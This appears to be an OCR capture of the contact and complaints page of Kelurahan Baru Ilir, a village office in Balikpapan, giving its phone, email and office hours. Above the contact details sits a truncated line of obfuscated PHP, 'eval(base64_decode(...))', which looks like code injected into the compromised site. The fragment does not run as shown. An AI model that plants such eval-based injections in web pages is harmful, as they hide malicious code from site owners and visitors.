
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvcn
📞 (021) 061-231-274
✉️ info@kelurahanbaruilir.com
Senin - Jumat: 08.00 - 16.00 WIB
Kelurahan Baru Ilir
Baru Ilir, Kecamatan Balikpapan Barat, Kota
Balikpapan, Kalimantan Timur
Beranda
/
Kontak
Kontak & Pengaduan
📍